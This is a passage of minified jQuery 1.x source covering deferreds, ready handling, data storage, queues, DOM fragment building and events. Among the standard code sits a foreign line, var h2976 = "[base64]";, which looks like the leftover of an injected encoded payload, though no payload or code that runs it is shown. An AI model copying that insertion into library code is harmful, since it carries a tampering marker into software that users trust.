return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().progress(updateFunc(i,progressContexts,progressValues)).done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject);}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed);window.removeEventListener("load",completed);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||window.event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"||(document.readyState!=="loading"&&!document.documentElement.doScroll)){window.setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed);window.addEventListener("load",completed);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return window.setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};jQuery.ready.promise();var i;for(i in jQuery(support)){break;}
support.ownFirst=i==="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}
div=null;})();var acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=undefined;}}
jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});(function(){var shrinkWrapBlocksVal;support.shrinkWrapBlocks=function(){if(shrinkWrapBlocksVal!=null){return shrinkWrapBlocksVal;}
shrinkWrapBlocksVal=false;var div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";div.appendChild(document.createElement("div")).style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3;}
body.removeChild(container);return shrinkWrapBlocksVal;};})();var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var rcssNum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i");var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};function adjustCSS(elem,prop,valueParts,tween){var adjusted,scale=1,maxIterations=20,currentValue=tween?function(){return tween.cur();}:function(){return jQuery.css(elem,prop,"");},initial=currentValue(),unit=valueParts&&valueParts[3]||(jQuery.cssNumber[prop]?"":"px"),initialInUnit=(jQuery.cssNumber[prop]||unit!=="px"&&+initial)&&rcssNum.exec(jQuery.css(elem,prop));if(initialInUnit&&initialInUnit[3]!==unit){unit=unit||initialInUnit[3];valueParts=valueParts||[];initialInUnit=+initial||1;do{scale=scale||".5";initialInUnit=initialInUnit / scale;jQuery.style(elem,prop,initialInUnit+unit);}while(scale!==(scale=currentValue()/ initial)&&scale!==1&&--maxIterations);}
if(valueParts){initialInUnit=+initialInUnit||+initial||0;adjusted=valueParts[1]?initialInUnit+(valueParts[1]+1)*valueParts[2]:+valueParts[2];if(tween){tween.unit=unit;tween.start=initialInUnit;tween.end=adjusted;}}
return adjusted;}
var access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);var rtagName=(/<([\w:-]+)/);var rscriptType=(/^$|\/(?:java|ecma)script/i);var rleadingWhitespace=(/^\s+/);var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|"+"details|dialog|figcaption|figure|footer|header|hgroup|main|"+"mark|meter|nav|output|picture|progress|section|summary|template|time|video";function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
(function(){var div=document.createElement("div"),fragment=document.createDocumentFragment(),input=document.createElement("input");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);input=document.createElement("input");input.setAttribute("type","radio");input.setAttribute("checked","checked");input.setAttribute("name","t");div.appendChild(input);support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=!!div.addEventListener;div[jQuery.expando]=1;support.attributes=!div.getAttribute(jQuery.expando);})();var wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!=="undefined"?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!=="undefined"?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem);}else{jQuery.merge(found,getAll(elem,tag));}}}
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found;}
function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"));}}
var rhtml=/<|&#?\w+;/,rtbody=/<tbody/i;function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked;}}
function buildFragment(elems,context,scripts,selection,ignored){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+jQuery.htmlPrefilter(elem)+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}
if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]));}
if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody);}}}
jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild);}
tmp=safe.lastChild;}}}
if(tmp){safe.removeChild(tmp);}
if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked);}
i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)>-1){if(ignored){ignored.push(elem);}
continue;}
contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp);}
if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem);}}}}
tmp=null;return safe;}
(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i]=eventName in window)){div.setAttribute(eventName,"t");support[i]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
function on(elem,types,selector,data,fn,one){var origFn,type;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){on(elem,type,selector,data,types[type],one);}
return elem;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return elem;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return elem.each(function(){jQuery.event.add(this,types,fn,data,selector);});}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!=="undefined"&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>-1){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.rnamespace=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,j,ret,matched,handleObj,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.rnamespace||event.rnamespace.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
return event.result;},handlers:function(event,handlers){var i,matches,sel,handleObj,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(event.type!=="click"||isNaN(event.button)||event.button<1)){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>-1:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:("altKey bubbles cancelable ctrlKey currentTarget detail eventPhase "+"metaKey relatedTarget shiftKey target timeStamp view which").split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:("button buttons clientX clientY fromElement offsetX offsetY "+"pageX pageY screenX screenY toElement").split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+
(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-
(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+
(doc&&doc.scrollTop||body&&body.scrollTop||0)-
(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true});jQuery.event.trigger(e,null,elem);if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]==="undefined"){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e||this.isSimulated){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};var h2976 = "[base64]";jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submit){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
